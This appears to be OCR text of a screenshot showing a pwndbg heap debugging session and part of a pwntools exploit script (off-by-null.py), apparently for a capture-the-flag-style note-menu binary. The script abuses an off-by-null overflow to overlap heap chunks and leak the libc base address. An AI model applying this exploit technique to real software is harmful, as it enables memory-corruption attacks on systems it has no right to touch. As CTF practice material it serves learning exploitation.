 ubuntu-1804-x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 ubuntu-1804-x64-debug Windows 10 x64-test ubuntu-1804-x64 MIT-6.828
Activities Terminal
Fri 01:24
root@1b5db058d395: ~
File Edit View Search Terminal Help
RSP 0x7ffebc61c060 ◂— 0x0
RIP 0x40099b (show_item+95) ◂— call 0x400700
[ DISASM ]
► 0x40099b <show_item+95> call printf@plt <0x400700>
format: 0x4010a4 ◂— 0x7325203a206425 /* '%d : %s' */
vararg: 0x0
0x4009a0 <show_item+100> add dword ptr [rbp - 4], 1
0x4009a4 <show_item+104> cmp dword ptr [rbp - 4], 0x63
0x4009a8 <show_item+108> jle show_item+39 <0x400963>
0x4009aa <show_item+110> mov edi, 0x4010ac
0x4009af <show_item+115> call puts@plt <0x4006e0>
0x4009b4 <show_item+120> nop
0x4009b5 <show_item+121> leave
0x4009b6 <show_item+122> ret
0x4009b7 <add_item> push rbp
0x4009b8 <add_item+1> mov rbp, rsp
[ STACK ]
00:0000│ rsp 0x7ffebc61c060 ◂— 0x0
01:0008│ 0x7ffebc61c068 ◂— 0x407a9e90
02:0010│ rbp 0x7ffebc61c070 —▸ 0x7ffebc61c0a0 —▸ 0x400ee0 (__libc_csu_init) ◂— push r15
03:0018│ 0x7ffebc61c078 —▸ 0x400e89 (main+210) ◂— jmp 0x400ed3
04:0020│ 0x7ffebc61c080 ◂— 0x100400ee0
05:0028│ 0x7ffebc61c088 —▸ 0x1dc4010 —▸ 0x400896 (hello_message) ◂— push rbp
06:0030│ 0x7ffebc61c090 —▸ 0x7ffebc610a31 ◂— 0x0
07:0038│ 0x7ffebc61c098 ◂— 0x8ba1fe0633f19200
Breakpoint *0x40099B
pwndbg> bins
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x1dc4120 —▸ 0x7f9040b37b78 (main_arena+88) —▸ 0x1dc4120 ◂— 0x7f9040b37b78
smallbins
empty
largebins
empty
pwndbg> x/4gx 0x1dc4120
0x1dc4120: 0x0000000000000100 0x0000000000000171
0x1dc4130: 0x00007f9040b37b78 0x00007f9040b37b78
pwndbg> q
Detaching from program: /root/pwn, process 1036
root@1b5db058d395:~#
root@1b5db058d395: ~
File Edit View Search Terminal Help
5 from time import sleep
6 context.log_level = "debug"
7 context.binary = "./pwn"
8 elf = context.binary
9 libc = elf.libc
10
11 def show():
12 io.sendlineafter("choice:", "1")
13
14 def add(length, cont):
15 io.sendlineafter("choice:", "2")
16 io.sendlineafter(":", str(length))
17 io.sendafter(":", cont)
18 sleep(0.01)
19
20 def edit(idx, length, cont):
21 io.sendlineafter("choice:", "3")
22 io.sendlineafter(":", str(idx))
23 io.sendlineafter(":", str(length))
24 io.sendafter(":", cont)
25 sleep(0.01)
26
27 def delete(idx):
28 io.sendlineafter("choice:", "4")
29 io.sendlineafter(":", str(idx))
30
31
32 io = process("./pwn")
33
34 add(0xf0, '0' * 0xf0)
35 add(0x68, '1' * 0x68) # trigger off-by-null
36 add(0xf0, '2' * 0xf0)
37 add(0x10, '3' * 0x10)
38 delete(0)
39
40 edit(1, 0x68, flat('1' * 0x60, 0x170))
41 delete(2)
42
43 add(0xf0, 'x' * 0x10)
44 pause()
45 show()
46
47 libc.address = u64(io.recvuntil("\x7f")[-6: ] + '\0\0') - 0x3c4b78
48 print("libc @ {:#x}".format(libc.address))
49 assert libc.address & 0xfff == 0
50
51 add(0x160, '4' * 0x160)
52
53
NORMAL ~/off-by-null.py[+] python utf-8[unix] 61% ≡ 34/55 ln : 1
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。